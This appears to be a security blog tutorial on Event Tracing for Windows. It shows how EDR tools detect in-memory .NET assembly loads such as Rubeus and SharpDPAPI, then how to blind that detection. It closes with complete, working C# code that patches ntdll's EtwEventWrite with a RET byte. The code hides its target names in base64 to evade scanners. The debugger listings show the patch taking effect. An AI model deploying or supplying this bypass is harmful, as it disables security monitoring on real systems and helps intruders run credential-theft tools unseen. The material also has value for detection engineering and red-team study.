Event Tracing for Windows (ETW) provides telemetry data from kernel and user space processes. Endpoint Detection and Response (EDR) products can parse this information to identify malicious activity on an endpoint.
The event tracing API has three components;
- Controllers – start and stop event tracing sessions.
- Providers – supply events.
- Consumers – retrieve events.

ETW providers can be queried using logman.exe;

In a previous article we looked at loading malicious code with Assembly.Load() in C#. This technique loads an additional assembly into the existing App Domain of the application. We can observe this behaviour with the following C# Code:
1 2 3 4 5 6 7 8 | static void GetAppDomains(){ AppDomain currentDomain = AppDomain.CurrentDomain; Assembly[] assems = currentDomain.GetAssemblies(); Console.WriteLine("List of assemblies loaded in current appdomain:"); foreach (Assembly assem in assems) Console.WriteLine(assem.ToString());} |
Running this code, we can see that SharpDPAPI is being loaded into the AppDomain of the application:

EDR and Anti Virus vendors are also able to track this behavior using ETW.
We can investigate events produced by ETW using Mandiant’s SilkETW application. The application can be run to trace ModuleLoad events coming from the DotNETRuntime provider:
1 | SilkETW.exe -t user -pn Microsoft-Windows-DotNETRuntime -ot file -p C:\logfile.json -f EventName -fv "Loader/ModuleLoad" |
The application outputs JSON data to a log file. In it, we can see the module load event for Rubeus:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 | { "ProviderGuid": "e13c0d23-ccbc-4e12-931b-d9cc2eee27e4", "YaraMatch": [], "ProviderName": "Microsoft-Windows-DotNETRuntime", "EventName": "Loader/ModuleLoad", "Opcode": 33, "OpcodeName": "ModuleLoad", "ThreadID": 10432, "ProcessID": 10400, "ProcessName": "ExecuteAssembly", "PointerSize": 8, "EventDataLength": 86, "XmlEventData": { "ModuleID": "140,707,340,541,256", "ManagedPdbSignature": "00000000-0000-0000-0000-000000000000", "Reserved1": "0", "ManagedPdbBuildPath": "", "ModuleNativePath": "", "NativePdbBuildPath": "", "FormattedMessage": "ModuleID=140,707,340,541,256;\r\nAssemblyID=7,010,512;\r\nModuleFlags=Manifest;\r\nModuleILPath=0;\r\nModuleNativePath=Rubeus;\r\nClrInstanceID=;\r\nManagedPdbSignature=6;\r\nManagedPdbAge=00000000-0000-0000-0000-000000000000;\r\nManagedPdbBuildPath=0;\r\nNativePdbSignature=;\r\nNativePdbAge=00000000-0000-0000-0000-000000000000;\r\nNativePdbBuildPath=0 ", "MSec": "1004888.7437", "NativePdbAge": "0", "ModuleFlags": "Manifest", "AssemblyID": "7,010,512", "PID": "10400", "NativePdbSignature": "00000000-0000-0000-0000-000000000000", "ModuleILPath": "Rubeus", "TID": "10432", "ManagedPdbAge": "0", "ProviderName": "Microsoft-Windows-DotNETRuntime", "PName": "", "ClrInstanceID": "6", "EventName": "Loader/ModuleLoad" }} |
In addition, using a tool like Process Explorer also allows us to see the suspicious loaded module:

Removing ETW Userland Hooks
Preventing ETW from logging this information is done in a similar manner to bypassing AMSI. The ntdll EtwEventWrite function is responsible for logging ETW messages. Adding code to return from this function early will prevent it from logging:

On x64 systems, adding a single RET instruction (0xC3) should be enough to prevent the function from returning any data.
EtwEventWrite before modification:
1 2 3 4 5 6 7 8 9 10 | 0:006> u ntdll!EtwEventWritentdll!EtwEventWrite:00007ff9`a177f1a0 4c8bdc mov r11,rsp00007ff9`a177f1a3 4883ec58 sub rsp,58h00007ff9`a177f1a7 4d894be8 mov qword ptr [r11-18h],r900007ff9`a177f1ab 33c0 xor eax,eax00007ff9`a177f1ad 458943e0 mov dword ptr [r11-20h],r8d00007ff9`a177f1b1 4533c9 xor r9d,r9d00007ff9`a177f1b4 498943d8 mov qword ptr [r11-28h],rax00007ff9`a177f1b8 4533c0 xor r8d,r8d |
EtwEventWrite after modification:
1 2 3 4 5 6 7 8 9 10 | 0:000> u ntdll!EtwEventWritentdll!EtwEventWrite:00007ff9`a177f1a0 c3 ret00007ff9`a177f1a1 8bdc mov ebx,esp00007ff9`a177f1a3 4883ec58 sub rsp,58h00007ff9`a177f1a7 4d894be8 mov qword ptr [r11-18h],r900007ff9`a177f1ab 33c0 xor eax,eax00007ff9`a177f1ad 458943e0 mov dword ptr [r11-20h],r8d00007ff9`a177f1b1 4533c9 xor r9d,r9d00007ff9`a177f1b4 498943d8 mov qword ptr [r11-28h],rax |
This will have the effect that Process Explorer will no longer return the list of loaded assemblies;

Bypass Code
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 | using System;using System.Runtime.InteropServices;public class ETWBypass{ public static void Execute() { var sp = Convert.FromBase64String("RXR3RXZlbnRXcml0ZQ=="); //EtwEventWrite string decodedSp = System.Text.Encoding.UTF8.GetString(sp); var ad = Convert.FromBase64String("bnRkbGwuZGxs"); //ntdll.dll string decodedAd = System.Text.Encoding.UTF8.GetString(ad); var lib = LoadLibrary(decodedAd); var myvar = GetProcAddress(lib, Convert.ToString(decodedSp)); byte [] bypass = { 0xC3 }; //Cause EtwEventWrite to return var p = bypass; _ = VirtualProtect(myvar, (UIntPtr)p.Length, 0x3F + 0x01, out uint oldProtect); Marshal.Copy(p, 0, myvar, p.Length); _ = VirtualProtect(myvar, (UIntPtr)p.Length, oldProtect, out uint _); } [DllImport("kernel32")] static extern IntPtr LoadLibrary(string name); [DllImport("kernel32")] static extern IntPtr GetProcAddress(IntPtr hModule, string procName); [DllImport("kernel32")] static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);} |